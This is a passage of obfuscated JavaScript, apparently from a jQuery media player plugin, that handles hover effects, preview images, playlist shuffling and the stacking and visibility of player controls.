_0x340965=_0x4c6f89;if(_0x11ebba[_0x340965(0x3c2)+_0x340965(0x6bf)])return;_0x11ebba[_0x340965(0x45f)]=_0x173c92[_0x340965(0xd9a)](_0x4fbaeb[_0x340965(0x365)],_0x173c92[_0x340965(0x697)](_0x45d000,_0x11ebba[_0x340965(0x491)])[_0x340965(0x195e)]()[_0x340965(0x7c0)]);if(_0x173c92[_0x340965(0x1809)](_0x11ebba[_0x340965(0x45f)],_0x11ebba[_0x340965(0x1190)])){}else{if(_0x173c92[_0x340965(0xb82)](_0x11ebba[_0x340965(0x45f)],_0x173c92[_0x340965(0xd9a)](_0x173c92[_0x340965(0xb0f)](_0x45d000,_0x11ebba[_0x340965(0x491)])[_0x340965(0x615)](),_0x11ebba[_0x340965(0x1190)]))){}else{if(_0x173c92[_0x340965(0xa88)](_0x11ebba[_0x340965(0x45f)],_0x11ebba[_0x340965(0x1190)])&&_0x173c92[_0x340965(0x1809)](_0x11ebba[_0x340965(0x45f)],_0x173c92[_0x340965(0xd9a)](_0x173c92[_0x340965(0x105c)](_0x45d000,_0x11ebba[_0x340965(0x491)])[_0x340965(0x615)](),_0x11ebba[_0x340965(0x1190)]))){}}}},'mouseleave':function(){}});continue;case'6':if(!this[_0x4c6f89(0x172b)+'ed'])this[_0x4c6f89(0x15ba)+_0x4c6f89(0x8dc)](_0x3614c6[_0x4c6f89(0x49a)](_0x45d000,_0x3614c6[_0x4c6f89(0x435)]));continue;case'7':this[_0x4c6f89(0x140d)+_0x4c6f89(0xb23)][_0x4c6f89(0xdf2)](_0x3614c6[_0x4c6f89(0x1078)])[_0x4c6f89(0xd49)]({'color':this[_0x4c6f89(0x120b)][_0x4c6f89(0x151f)+'t']});continue;case'8':this[_0x4c6f89(0x140d)+_0x4c6f89(0xb23)][_0x4c6f89(0xdf2)](_0x3614c6[_0x4c6f89(0x58d)])[_0x4c6f89(0xd49)]({'background':this[_0x4c6f89(0x120b)][_0x4c6f89(0x151f)+'t']});continue;case'9':this[_0x4c6f89(0x1190)]=_0x3614c6[_0x4c6f89(0xf29)](_0x3614c6[_0x4c6f89(0x1329)](_0x45d000,_0x11ebba[_0x4c6f89(0x11ec)])[_0x4c6f89(0x615)](),0x832+-0x3a9*0x7+-0xb3*-0x19);continue;case'10':if(!this[_0x4c6f89(0xa20)+_0x4c6f89(0xbd8)])this[_0x4c6f89(0x15ba)+_0x4c6f89(0x8dc)](_0x3614c6[_0x4c6f89(0x12ba)](_0x45d000,_0x3614c6[_0x4c6f89(0x1576)]));continue;case'11':this[_0x4c6f89(0x140d)+_0x4c6f89(0xb23)][_0x4c6f89(0xdf2)](_0x3614c6[_0x4c6f89(0xe13)])[_0x4c6f89(0xd49)]({'color':this[_0x4c6f89(0x120b)][_0x4c6f89(0x151f)+'t']});continue;case'12':_0x3614c6[_0x4c6f89(0x8dd)](_0x45d000,_0x3614c6[_0x4c6f89(0x177d)])['on']({'mouseenter':function(){var _0x96d98b=_0x4c6f89;_0x173c92[_0x96d98b(0xb0f)](_0x45d000,this)[_0x96d98b(0x1254)](_0x173c92[_0x96d98b(0x1303)])[_0x96d98b(0x1520)](_0x173c92[_0x96d98b(0xcca)]);},'mouseleave':function(){var _0x490906=_0x4c6f89;_0x173c92[_0x490906(0x5a3)](_0x45d000,this)[_0x490906(0x1254)](_0x173c92[_0x490906(0x1303)])[_0x490906(0xd4a)+'s'](_0x173c92[_0x490906(0xcca)]);},'touchstart':function(){var _0x57e67c=_0x4c6f89;_0x3614c6[_0x57e67c(0xffd)](_0x45d000,this)[_0x57e67c(0x1254)](_0x3614c6[_0x57e67c(0x167f)])[_0x57e67c(0x1520)](_0x3614c6[_0x57e67c(0x10d3)]);},'touchend':function(){var _0x348c0c=_0x4c6f89,_0x4afebb=_0x3614c6[_0x348c0c(0x497)](_0x45d000,this);_0x3614c6[_0x348c0c(0x5fe)](setTimeout,function(){var _0x3979d1=_0x348c0c;_0x4afebb[_0x3979d1(0x1254)](_0x173c92[_0x3979d1(0x1303)])[_0x3979d1(0xd4a)+'s'](_0x173c92[_0x3979d1(0xcca)]);},0x17d0+-0x1840*-0x1+-0x2c28);}});continue;case'13':_0x3614c6[_0x4c6f89(0x13dd)](_0x45d000,this[_0x4c6f89(0x635)])['on']({'mouseenter':function(){var _0x3806b9=_0x4c6f89;_0x11ebba[_0x3806b9(0x3c2)+_0x3806b9(0x6bf)]=!![],_0x11ebba[_0x3806b9(0x185a)+_0x3806b9(0x123b)+'r'][_0x3806b9(0x22e)]()[_0x3806b9(0x2ba)]({'right':-(-0x2028+0x16c3*-0x1+-0x370b*-0x1)},-0xf2*-0x2+0x35b*0x1+-0x413*0x1),_0x11ebba[_0x3806b9(0x18e8)+_0x3806b9(0xc9a)+'er'][_0x3806b9(0x22e)]()[_0x3806b9(0x2ba)]({'left':-(0xec*-0x22+0x3*0x515+0x1039)},0x852+-0x2390+0x1c6a);},'mouseleave':function(){var _0x1b4205=_0x4c6f89;_0x11ebba[_0x1b4205(0x3c2)+_0x1b4205(0x6bf)]=![];}});continue;}break;}},_0x2fde7c['fn'][_0x537601(0x1243)+_0x537601(0x10c0)]=function(){var _0x41672b=_0x537601,_0x41a0b0=_0x3614c6[_0x41672b(0xddd)][_0x41672b(0xd7f)]('|'),_0x3ae3b6=0x3*0x25+-0x1c7a+0x1c0b;while(!![]){switch(_0x41a0b0[_0x3ae3b6++]){case'0':this[_0x41672b(0x9d3)]();continue;case'1':this[_0x41672b(0xe98)+_0x41672b(0xb00)+_0x41672b(0x159f)]();continue;case'2':this[_0x41672b(0x131e)+_0x41672b(0x15fe)]();continue;case'3':this[_0x41672b(0xe27)+_0x41672b(0x1030)]();continue;case'4':var _0x471c80=this;continue;case'5':this[_0x41672b(0xe98)+_0x41672b(0x9c6)]();continue;case'6':this[_0x41672b(0x20f)+_0x41672b(0xc2a)]();continue;case'7':this[_0x41672b(0xcd2)+_0x41672b(0x1860)+'er']();continue;case'8':this[_0x41672b(0x16c4)+'g']();continue;case'9':this[_0x41672b(0xa9f)+_0x41672b(0x16c1)+_0x41672b(0xa5c)]();continue;case'10':this[_0x41672b(0xa9f)+_0x41672b(0x261)]();continue;case'11':this[_0x41672b(0x120b)][_0x41672b(0x1684)+'d']&&(this[_0x41672b(0xa4c)+'Ad'](),this[_0x41672b(0xa4c)+_0x41672b(0x9bd)]());continue;case'12':this[_0x41672b(0x837)+_0x41672b(0x40c)]();continue;case'13':this[_0x41672b(0x1151)+'p']();continue;case'14':this[_0x41672b(0x15c6)+_0x41672b(0x1634)]();continue;case'15':this[_0x41672b(0xf3e)+_0x41672b(0xd72)]();continue;case'16':this[_0x41672b(0x5ff)+_0x41672b(0x15e4)+_0x41672b(0xf57)]();continue;case'17':this[_0x41672b(0x1156)+_0x41672b(0x1706)]();continue;case'18':this[_0x41672b(0x5ff)+_0x41672b(0x18d3)]();continue;case'19':this[_0x41672b(0x3de)+_0x41672b(0xf4f)]();continue;case'20':if(_0x3614c6[_0x41672b(0xe4f)](_0x471c80[_0x41672b(0x120b)][_0x41672b(0xd26)+_0x41672b(0x14e4)+_0x41672b(0x15aa)],_0x3614c6[_0x41672b(0x503)])){if(_0x3614c6[_0x41672b(0x118e)](_0x471c80[_0x41672b(0xb66)][_0x41672b(0xff6)+'ay'][_0x471c80[_0x41672b(0xb66)][_0x41672b(0x8ea)]][_0x41672b(0x5c4)],_0x3614c6[_0x41672b(0x32d)])&&_0x3614c6[_0x41672b(0x15b1)](_0x471c80[_0x41672b(0x120b)][_0x41672b(0x5c4)],_0x3614c6[_0x41672b(0xbca)]))_0x471c80[_0x41672b(0x608)+_0x41672b(0xce6)]();}continue;case'21':this[_0x41672b(0x59f)+'ns']();continue;case'22':this[_0x41672b(0x1394)]();continue;}break;}},_0x2fde7c['fn'][_0x537601(0xa9f)+_0x537601(0x261)]=function(){var _0x1488c8=_0x537601,_0x1ff148=_0x3614c6[_0x1488c8(0x13ff)][_0x1488c8(0xd7f)]('|'),_0x58c544=-0x104e+-0x805*-0x2+0x44*0x1;while(!![]){switch(_0x1ff148[_0x58c544++]){case'0':_0x3a9cf8[_0x1488c8(0xcf8)][_0x1488c8(0x158d)](_0x2aab3c);continue;case'1':if(_0x3614c6[_0x1488c8(0x1620)](this[_0x1488c8(0xb66)][_0x1488c8(0xff6)+'ay'][this[_0x1488c8(0xb66)][_0x1488c8(0x8ea)]][_0x1488c8(0x5c4)],_0x3614c6[_0x1488c8(0x487)])||_0x3614c6[_0x1488c8(0x8ba)](_0x3a9cf8[_0x1488c8(0x120b)][_0x1488c8(0x5c4)],_0x3614c6[_0x1488c8(0x18ec)]))var _0x57f8e5=_0x3614c6[_0x1488c8(0xe62)](setInterval,function(){var _0x1c4c4d=_0x1488c8;_0x3a9cf8[_0x1c4c4d(0xb66)][_0x1c4c4d(0x4f8)+_0x1c4c4d(0x781)]&&(_0x3a9cf8[_0x1c4c4d(0x2bb)+_0x1c4c4d(0x1480)+_0x1c4c4d(0x17ab)](),_0x3614c6[_0x1c4c4d(0x597)](clearInterval,_0x57f8e5));},-0x1ff9+0x1*0x886+0x17d7);else this[_0x1488c8(0x2bb)+_0x1488c8(0x1480)+_0x1488c8(0x17ab)]();continue;case'2':_0x3a9cf8[_0x1488c8(0xcf8)][_0x1488c8(0x1520)](_0x3614c6[_0x1488c8(0xf26)]);continue;case'3':_0x3614c6[_0x1488c8(0x15af)](_0x45d000,_0x3614c6[_0x1488c8(0x11a3)])[_0x1488c8(0x14e0)]('id',_0x3614c6[_0x1488c8(0x12a8)]);continue;case'4':this[_0x1488c8(0x11ec)]&&this[_0x1488c8(0x11ec)][_0x1488c8(0x158d)](this[_0x1488c8(0x21f)+_0x1488c8(0xf53)]);continue;case'5':var _0x3a9cf8=this;continue;case'6':_0x2aab3c[_0x1488c8(0x10b8)]=_0x3a9cf8[_0x1488c8(0x120b)][_0x1488c8(0xe1e)];continue;case'7':_0x3a9cf8[_0x1488c8(0xcf8)]=_0x3614c6[_0x1488c8(0x15e5)](_0x45d000,_0x3614c6[_0x1488c8(0x886)]);continue;case'8':var _0x2aab3c=document[_0x1488c8(0x181b)+_0x1488c8(0xf57)](_0x3614c6[_0x1488c8(0xaec)]);continue;case'9':_0x2aab3c[_0x1488c8(0xdc5)]=function(){var _0x17bcf2=_0x1488c8;_0x3a9cf8[_0x17bcf2(0x6ba)+'eW']=this[_0x17bcf2(0x615)],_0x3a9cf8[_0x17bcf2(0x6ba)+'eH']=this[_0x17bcf2(0x732)];};continue;case'10':this[_0x1488c8(0x21f)+_0x1488c8(0xf53)][_0x1488c8(0x1520)](_0x3614c6[_0x1488c8(0x1355)])[_0x1488c8(0x14e0)](_0x3614c6[_0x1488c8(0x136f)],_0x3614c6[_0x1488c8(0x644)])[_0x1488c8(0x1520)](_0x3614c6[_0x1488c8(0xf58)])[_0x1488c8(0x1520)](_0x3614c6[_0x1488c8(0x1128)](_0x3614c6[_0x1488c8(0xf3b)](_0x3614c6[_0x1488c8(0x2c9)](_0x3614c6[_0x1488c8(0xdbf)],'\x20'),_0x3614c6[_0x1488c8(0x1305)]),this[_0x1488c8(0x120b)][_0x1488c8(0x12b1)+_0x1488c8(0x4de)]));continue;case'11':if(_0x3614c6[_0x1488c8(0x1440)](this[_0x1488c8(0x120b)][_0x1488c8(0xe1e)],'')&&_0x3614c6[_0x1488c8(0xa82)](this[_0x1488c8(0x120b)][_0x1488c8(0x185b)+_0x1488c8(0x15c8)+'sh'],'')||this[_0x1488c8(0x120b)][_0x1488c8(0xd6a)])return;continue;case'12':if(_0x3a9cf8[_0x1488c8(0x11ec)])_0x3a9cf8[_0x1488c8(0x11ec)][_0x1488c8(0x158d)](_0x3a9cf8[_0x1488c8(0xcf8)]);continue;case'13':this[_0x1488c8(0x21f)+_0x1488c8(0xf53)]=_0x3614c6[_0x1488c8(0x16db)](_0x45d000,_0x3614c6[_0x1488c8(0x886)]);continue;case'14':_0x3614c6[_0x1488c8(0x1767)](this[_0x1488c8(0x120b)][_0x1488c8(0xe1e)],'')&&(this[_0x1488c8(0xcf8)][_0x1488c8(0x1006)](),this[_0x1488c8(0x21f)+_0x1488c8(0xf53)][_0x1488c8(0x1006)]());continue;}break;}},_0x2fde7c['fn'][_0x537601(0x2bb)+_0x537601(0x1480)+_0x537601(0x17ab)]=function(){var _0x355828=_0x537601;this[_0x355828(0x21f)+_0x355828(0xf53)][_0x355828(0x1887)](this[_0x355828(0x6ad)],_0x45d000[_0x355828(0xe0d)](function(){var _0x125127=_0x355828;this[_0x125127(0x1352)+'y']();},this));},_0x2fde7c['fn'][_0x537601(0xcd2)+_0x537601(0x1860)+'er']=function(){var _0x3c8e34=_0x537601,_0x1d782e=this;_0x1d782e[_0x3c8e34(0xc03)+_0x3c8e34(0xdc7)]=_0x3614c6[_0x3c8e34(0x17cd)](_0x45d000,_0x3614c6[_0x3c8e34(0x886)])[_0x3c8e34(0x1520)](_0x3614c6[_0x3c8e34(0x12bc)])[_0x3c8e34(0x1006)]();if(_0x1d782e[_0x3c8e34(0x11ec)])_0x1d782e[_0x3c8e34(0x11ec)][_0x3c8e34(0x158d)](_0x1d782e[_0x3c8e34(0xc03)+_0x3c8e34(0xdc7)]);},_0x2fde7c['fn'][_0x537601(0x1156)+_0x537601(0x1706)]=function(){var _0x50ba80=_0x537601,_0xef63a0=this;if(_0xef63a0[_0x50ba80(0x1120)+_0x50ba80(0x639)])return;this[_0x50ba80(0x145b)][_0x50ba80(0xd49)]({'left':_0x3614c6[_0x50ba80(0x58f)](_0x3614c6[_0x50ba80(0x960)](_0xef63a0[_0x50ba80(0x170c)+'d'][_0x50ba80(0xfb2)]()[_0x50ba80(0x7c0)],_0xef63a0[_0x50ba80(0x170c)+'d'][_0x50ba80(0x615)]()),0x1a4f+-0x6d*-0x26+-0x2a73),'width':_0x3614c6[_0x50ba80(0x933)](_0xef63a0[_0x50ba80(0x1639)][_0x50ba80(0xfb2)]()[_0x50ba80(0x7c0)],_0x3614c6[_0x50ba80(0x16d6)](_0x3614c6[_0x50ba80(0xdde)](_0x3614c6[_0x50ba80(0x74b)](_0xef63a0[_0x50ba80(0x170c)+'d'][_0x50ba80(0xfb2)]()[_0x50ba80(0x7c0)],_0xef63a0[_0x50ba80(0x170c)+'d'][_0x50ba80(0x615)]()),-0x22bd+-0x960+0x7f*0x59),0x1f4e+0x8*-0x410+-0x9e*-0x2))});},_0x2fde7c['fn'][_0x537601(0x1189)+_0x537601(0x3d9)]=function(){var _0x4204c4=_0x537601,_0x22bb4d={'DmelD':function(_0x3da85d,_0x455891){var _0x3c7de9=_0x5b2a;return _0x3614c6[_0x3c7de9(0x478)](_0x3da85d,_0x455891);}},_0x1234b7=this;this[_0x4204c4(0x455)+'nt']&&(this[_0x4204c4(0x98e)](),this[_0x4204c4(0x21f)+_0x4204c4(0x364)][_0x4204c4(0x1006)](),(_0x3614c6[_0x4204c4(0x15df)](this[_0x4204c4(0xb66)][_0x4204c4(0xff6)+'ay'][this[_0x4204c4(0xb66)][_0x4204c4(0x8ea)]][_0x4204c4(0x5c4)],_0x3614c6[_0x4204c4(0x487)])||_0x3614c6[_0x4204c4(0x681)](_0x1234b7[_0x4204c4(0x120b)][_0x4204c4(0x5c4)],_0x3614c6[_0x4204c4(0x18ec)]))&&(_0x3614c6[_0x4204c4(0xe3e)](_0x45d000,this[_0x4204c4(0x1239)+'w'])[_0x4204c4(0x2ba)]({'opacity':0x1},-0x2a7+0xf64+0xb*-0xfb,function(){var _0xf2f648=_0x4204c4;_0x3614c6[_0xf2f648(0x15ea)](_0x45d000,this)[_0xf2f648(0x1006)]();}),_0x3614c6[_0x4204c4(0x1329)](_0x45d000,this[_0x4204c4(0x1313)+'w'])[_0x4204c4(0x2ba)]({'opacity':0x1},-0x2*0xed7+-0x1d35+0x3cd7,function(){var _0x5a5c39=_0x4204c4;_0x22bb4d[_0x5a5c39(0xb1d)](_0x45d000,this)[_0x5a5c39(0x1006)]();}),this[_0x4204c4(0x35a)]=![],this[_0x4204c4(0x24b)]=![]));},_0x2fde7c['fn'][_0x537601(0xd1f)+_0x537601(0x12a7)]=function(){var _0x1e5bf3=_0x537601;if(this[_0x1e5bf3(0x455)+'nt']){var _0x8864a7=_0x3614c6[_0x1e5bf3(0x17f7)][_0x1e5bf3(0xd7f)]('|'),_0x3d0f89=0x1ebc+-0x1f70+0x24*0x5;while(!![]){switch(_0x8864a7[_0x3d0f89++]){case'0':this[_0x1e5bf3(0x491)][_0x1e5bf3(0x1648)]='';continue;case'1':if(!this[_0x1e5bf3(0x120b)][_0x1e5bf3(0x152a)+_0x1e5bf3(0x98a)])this[_0x1e5bf3(0x635)][_0x1e5bf3(0x1006)](),this[_0x1e5bf3(0x1775)+_0x1e5bf3(0x1708)][_0x1e5bf3(0x1006)](),this[_0x1e5bf3(0xe84)+_0x1e5bf3(0xca3)][_0x1e5bf3(0x1006)](),this[_0x1e5bf3(0xc9d)+_0x1e5bf3(0x18d3)][_0x1e5bf3(0x1006)]();else{if(this[_0x1e5bf3(0x120b)][_0x1e5bf3(0x152a)+_0x1e5bf3(0x98a)])this[_0x1e5bf3(0x635)][_0x1e5bf3(0x911)]();}continue;case'2':this[_0x1e5bf3(0x21f)+_0x1e5bf3(0x364)][_0x1e5bf3(0x911)]();continue;case'3':this[_0x1e5bf3(0x133f)][_0x1e5bf3(0x911)]();continue;case'4':this[_0x1e5bf3(0x12ac)][_0x1e5bf3(0x911)]();continue;}break;}}},_0x2fde7c['fn'][_0x537601(0x165e)+_0x537601(0x1063)]=function(){var _0x3c4e0f=_0x537601,_0x1f3b40=this;_0x1f3b40[_0x3c4e0f(0xa6f)]=Math[_0x3c4e0f(0xb6b)](_0x3614c6[_0x3c4e0f(0x1652)](_0x3614c6[_0x3c4e0f(0x6b7)](Math[_0x3c4e0f(0xe81)](),_0x1f3b40[_0x3c4e0f(0x120b)][_0x3c4e0f(0xaa1)][_0x3c4e0f(0x11b9)]),0x29*0x94+-0x20e8+-0x24d*-0x4)),_0x3614c6[_0x3c4e0f(0x348)](jQuery[_0x3c4e0f(0x164a)](_0x1f3b40[_0x3c4e0f(0xa6f)],_0x1f3b40[_0x3c4e0f(0x1578)+'os']),-(-0x6*-0x2de+0x5*0x3a1+-0x9c*0x3a))?(_0x3614c6[_0x3c4e0f(0x1023)](_0x1f3b40[_0x3c4e0f(0x1578)+'os'][_0x3c4e0f(0x11b9)],_0x1f3b40[_0x3c4e0f(0x120b)][_0x3c4e0f(0xaa1)][_0x3c4e0f(0x11b9)])&&(_0x1f3b40[_0x3c4e0f(0x1578)+'os']=[]),_0x1f3b40[_0x3c4e0f(0x165e)+_0x3c4e0f(0x1063)]()):_0x1f3b40[_0x3c4e0f(0x1578)+'os'][_0x3c4e0f(0x16e8)](_0x1f3b40[_0x3c4e0f(0xa6f)]);},_0x2fde7c['fn'][_0x537601(0x720)+_0x537601(0xd5c)+_0x537601(0x91a)]=function(){var _0x311bde=_0x537601;return this[_0x311bde(0xb0c)+_0x311bde(0x45b)+'um']=Math[_0x311bde(0xb6b)](_0x3614c6[_0x311bde(0x1054)](Math[_0x311bde(0xe81)](),this[_0x311bde(0xe39)+_0x311bde(0x49e)][_0x311bde(0x11b9)]));},_0x2fde7c['fn'][_0x537601(0x6f5)+_0x537601(0xad7)]=function(_0xc6e4d2){var _0x477b9b=_0x537601,_0x18159f=this;_0x18159f[_0x477b9b(0xb66)][_0x477b9b(0x3cc)+_0x477b9b(0xd12)][_0x477b9b(0x14ef)+_0x477b9b(0xb80)](_0x3614c6[_0x477b9b(0x30b)],_0x18159f[_0x477b9b(0xb66)][_0x477b9b(0x1062)][_0xc6e4d2]),_0x18159f[_0x477b9b(0x140d)+_0x477b9b(0xb23)][_0x477b9b(0xdf2)](_0x3614c6[_0x477b9b(0xbc3)])[_0x477b9b(0x1006)](),_0x18159f[_0x477b9b(0x140d)+_0x477b9b(0xb23)][_0x477b9b(0xdf2)](_0x3614c6[_0x477b9b(0x1858)])[_0x477b9b(0xd4a)+'s'](_0x3614c6[_0x477b9b(0x1167)])[_0x477b9b(0x1520)](_0x3614c6[_0x477b9b(0xdc0)]),_0x3614c6[_0x477b9b(0x8f3)](_0x45d000,_0x18159f[_0x477b9b(0xb66)][_0x477b9b(0x1062)][_0xc6e4d2])[_0x477b9b(0xdf2)](_0x3614c6[_0x477b9b(0xbc3)])[_0x477b9b(0x911)](),_0x3614c6[_0x477b9b(0x225)](_0x45d000,_0x18159f[_0x477b9b(0xb66)][_0x477b9b(0x1062)][_0xc6e4d2])[_0x477b9b(0xdf2)](_0x3614c6[_0x477b9b(0x1002)])[_0x477b9b(0xd4a)+'s'](_0x3614c6[_0x477b9b(0xdc0)])[_0x477b9b(0x1520)](_0x3614c6[_0x477b9b(0x1167)]);switch(_0x18159f[_0x477b9b(0x120b)][_0x477b9b(0x17cb)]){case _0x3614c6[_0x477b9b(0x6ca)]:_0x18159f[_0x477b9b(0x140d)+_0x477b9b(0xb23)][_0x477b9b(0xdf2)](_0x3614c6[_0x477b9b(0x742)])[_0x477b9b(0xd4a)+'s'](_0x3614c6[_0x477b9b(0x841)])[_0x477b9b(0x1520)](_0x3614c6[_0x477b9b(0x13f4)]),_0x3614c6[_0x477b9b(0xced)](_0x45d000,_0x18159f[_0x477b9b(0xb66)][_0x477b9b(0x1062)][_0xc6e4d2])[_0x477b9b(0xd4a)+'s'](_0x3614c6[_0x477b9b(0x13f4)])[_0x477b9b(0x1520)](_0x3614c6[_0x477b9b(0x841)]);break;case _0x3614c6[_0x477b9b(0x1396)]:_0x18159f[_0x477b9b(0x140d)+_0x477b9b(0xb23)][_0x477b9b(0xdf2)](_0x3614c6[_0x477b9b(0xca1)])[_0x477b9b(0xd4a)+'s'](_0x3614c6[_0x477b9b(0xf98)])[_0x477b9b(0x1520)](_0x3614c6[_0x477b9b(0x15f0)]),_0x3614c6[_0x477b9b(0x24f)](_0x45d000,_0x18159f[_0x477b9b(0xb66)][_0x477b9b(0x1062)][_0xc6e4d2])[_0x477b9b(0xd4a)+'s'](_0x3614c6[_0x477b9b(0x15f0)])[_0x477b9b(0x1520)](_0x3614c6[_0x477b9b(0xf98)]);break;}_0x18159f[_0x477b9b(0x140d)+_0x477b9b(0xb23)][_0x477b9b(0xdf2)](_0x3614c6[_0x477b9b(0xf0c)])[_0x477b9b(0x656)](_0x18159f[_0x477b9b(0xb66)][_0x477b9b(0xff6)+'ay'][_0xc6e4d2][_0x477b9b(0x1013)]),_0x18159f[_0x477b9b(0x140d)+_0x477b9b(0xb23)][_0x477b9b(0xdf2)](_0x3614c6[_0x477b9b(0x46b)])[_0x477b9b(0x656)](_0x18159f[_0x477b9b(0xb66)][_0x477b9b(0xff6)+'ay'][_0xc6e4d2][_0x477b9b(0x18fb)]),_0x18159f[_0x477b9b(0x140d)+_0x477b9b(0xb23)][_0x477b9b(0xdf2)](_0x3614c6[_0x477b9b(0xa1f)])[_0x477b9b(0x656)](_0x18159f[_0x477b9b(0xb66)][_0x477b9b(0xff6)+'ay'][_0xc6e4d2][_0x477b9b(0x1013)]);},_0x2fde7c['fn'][_0x537601(0x56e)+_0x537601(0x9fe)]=function(){var _0x28de25=_0x537601,_0x241e93=_0x3614c6[_0x28de25(0x121a)][_0x28de25(0xd7f)]('|'),_0x5371e1=0xe*-0x1ea+-0x4*0xe9+0x1e70;while(!![]){switch(_0x241e93[_0x5371e1++]){case'0':_0x301bc8[_0x28de25(0x635)][_0x28de25(0xd49)]({'zIndex':0x7fffffff});continue;case'1':_0x301bc8[_0x28de25(0xc9d)+_0x28de25(0x18d3)][_0x28de25(0xd49)]({'zIndex':0x7fffffff});continue;case'2':_0x301bc8[_0x28de25(0xe84)+_0x28de25(0xca3)][_0x28de25(0xd49)]({'zIndex':0x7fffffff});continue;case'3':if(_0x301bc8[_0x28de25(0x1775)+_0x28de25(0x1708)])_0x301bc8[_0x28de25(0x1775)+_0x28de25(0x1708)][_0x28de25(0xd49)]({'zIndex':0x7fffffff});continue;case'4':var _0x301bc8=this;continue;}break;}},_0x2fde7c['fn'][_0x537601(0xa90)+_0x537601(0x9fe)]=function(){var _0x1ba781=_0x537601,_0x2c975f=_0x3614c6[_0x1ba781(0xa40)][_0x1ba781(0xd7f)]('|'),_0x5b04a2=-0x1f8a+-0x499*0x1+0x13f*0x1d;while(!![]){switch(_0x2c975f[_0x5b04a2++]){case'0':_0x5bec49[_0x1ba781(0xe84)+_0x1ba781(0xca3)][_0x1ba781(0xd49)]({'zIndex':0xc8});continue;case'1':_0x5bec49[_0x1ba781(0xc9d)+_0x1ba781(0x18d3)][_0x1ba781(0xd49)]({'zIndex':0xc8});continue;case'2':var _0x5bec49=this;continue;case'3':if(_0x5bec49[_0x1ba781(0x1775)+_0x1ba781(0x1708)])_0x5bec49[_0x1ba781(0x1775)+_0x1ba781(0x1708)][_0x1ba781(0xd49)]({'zIndex':0xc8});continue;case'4':_0x5bec49[_0x1ba781(0x635)][_0x1ba781(0xd49)]({'zIndex':0xc8});continue;}break;}},_0x2fde7c['fn'][_0x537601(0xe6b)+_0x537601(0xb31)]=function(_0x2335ff){var _0x1b897d=_0x537601,_0x14d1c2={'YWyID':function(_0x2defaa){var _0x29a928=_0x5b2a;return _0x3614c6[_0x29a928(0xcb7)](_0x2defaa);},'ZHkFi':function(_0x4f603c,_0xdff7b){var _0x52b22a=_0x5b2a;return _0x3614c6[_0x52b22a(0xc28)](_0x4f603c,_0xdff7b);}},_0x493f79=this;_0x493f79[_0x1b897d(0x123e)]=_0x3614c6[_0x1b897d(0xefe)](_0x493f79[_0x1b897d(0x1594)+_0x1b897d(0x7b5)][_0x1b897d(0x615)](),_0x493f79[_0x1b897d(0x1594)+'k'][_0x1b897d(0x615)]()),this[_0x1b897d(0x1352)+'y'](),this[_0x1b897d(0x1669)+_0x1b897d(0x10ce)]=![],this[_0x1b897d(0xfce)+_0x1b897d(0x18c3)]=![],this[_0x1b897d(0x152d)+_0x1b897d(0x1098)+_0x1b897d(0x1105)](),this[_0x1b897d(0x131e)+_0x1b897d(0x1692)+_0x1b897d(0x15d8)](),this[_0x1b897d(0x1291)+_0x1b897d(0xd76)](),this[_0x1b897d(0x1725)+_0x1b897d(0x149f)]=-0x667+-0xa17+0x107e*0x1,this[_0x1b897d(0xfbd)+_0x1b897d(0x149f)]=0x38f+0x197*-0x1+-0x1f8,this[_0x1b897d(0x2a9)+_0x1b897d(0x17a2)]=-0xf53+-0xf62+-0x7*-0x463,this[_0x1b897d(0x15bd)+_0x1b897d(0x982)]=-0x3*-0x721+0xc1b+-0xb2a*0x3,this[_0x1b897d(0x219)]();if(_0x3614c6[_0x1b897d(0x5b0)](_0x493f79[_0x1b897d(0xb66)][_0x1b897d(0xff6)+'ay'][_0x2335ff][_0x1b897d(0x5c4)],_0x3614c6[_0x1b897d(0x168c)])||_0x3614c6[_0x1b897d(0xec5)](_0x493f79[_0x1b897d(0x120b)][_0x1b897d(0x5c4)],_0x3614c6[_0x1b897d(0x1941)])){if(this[_0x1b897d(0x120b)][_0x1b897d(0xac6)+_0x1b897d(0xf18)])this[_0x1b897d(0x18df)+_0x1b897d(0x146c)]();if(_0x3614c6[_0x1b897d(0xb16)](this[_0x1b897d(0x120b)][_0x1b897d(0xf81)+_0x1b897d(0xbb5)],_0x3614c6[_0x1b897d(0x566)]))this[_0x1b897d(0x22b)]();_0x493f79[_0x1b897d(0x491)][_0x1b897d(0x5ab)](_0x493f79[_0x1b897d(0x123e)]),_0x493f79[_0x1b897d(0x39f)][_0x1b897d(0x5ab)](_0x493f79[_0x1b897d(0x123e)]),_0x493f79[_0x1b897d(0x11ec)][_0x1b897d(0xd49)](_0x3614c6[_0x1b897d(0x1318)],_0x3614c6[_0x1b897d(0x125a)]),_0x493f79[_0x1b897d(0x586)+_0x1b897d(0xad3)+_0x1b897d(0xf99)][_0x1b897d(0x911)](),_0x493f79[_0x1b897d(0x404)](),_0x493f79[_0x1b897d(0x832)+_0x1b897d(0x12a7)](),_0x493f79[_0x1b897d(0xb66)][_0x1b897d(0xd17)+_0x1b897d(0x10ce)]=![],_0x493f79[_0x1b897d(0x5c6)][_0x1b897d(0xd49)]({'zIndex':0x0}),_0x493f79[_0x1b897d(0x5c6)][_0x1b897d(0xd49)]({'visibility':_0x3614c6[_0x1b897d(0x1952)]}),_0x493f79[_0x1b897d(0x4a7)+'er'][_0x1b897d(0xd49)]({'zIndex':0x0}),_0x493f79[_0x1b897d(0x4a7)+'er'][_0x1b897d(0xd49)]({'visibility':_0x3614c6[_0x1b897d(0x1952)]}),_0x493f79[_0x1b897d(0xb66)][_0x1b897d(0x9ee)+'er'][_0x1b897d(0xd49)]({'zIndex':0x0}),_0x493f79[_0x1b897d(0xb66)][_0x1b897d(0x9ee)+'er'][_0x1b897d(0xd49)]({'display':_0x3614c6[_0x1b897d(0x12da)]}),_0x3614c6[_0x1b897d(0x6c2)](_0x45d000,_0x3614c6[_0x1b897d(0xf88)](_0x3614c6[_0x1b897d(0x1230)],_0x493f79[_0x1b897d(0x120b)][_0x1b897d(0xfcb)+'me']))[_0x1b897d(0x14e0)](_0x3614c6[_0x1b897d(0x1957)],'');if(_0x493f79[_0x1b897d(0xb66)][_0x1b897d(0x12e9)+'r'])_0x493f79[_0x1b897d(0xb66)][_0x1b897d(0x12e9)+'r'][_0x1b897d(0xd28)]()[_0x1b897d(0x12d2)](function(){});_0x493f79[_0x1b897d(0xd1f)+_0x1b897d(0x12a7)](),_0x493f79[_0x1b897d(0x9d3)]();_0x3614c6[_0x1b897d(0xaf1)](_0x493f79[_0x1b897d(0x72e)+_0x1b897d(0x14c6)],undefined)&&(_0x493f79[_0x1b897d(0xb66)][_0x1b